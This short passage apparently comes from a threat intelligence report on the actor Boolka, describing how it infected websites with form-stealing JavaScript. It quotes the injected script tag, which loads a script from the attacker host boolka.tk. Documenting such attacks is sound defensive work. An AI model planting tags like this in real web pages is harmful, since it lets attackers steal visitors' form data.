 Web attacks
Threat actor Boolka started his activities in 2022 by infecting websites with malicious form stealing JavaScript script.
The threat actor injected the following script tag into HTML code of websites (Picture 1).
<script type=text/javascript src=http://boolka.tk/js/support.js?host=[www.infectedwebsite.com]></script>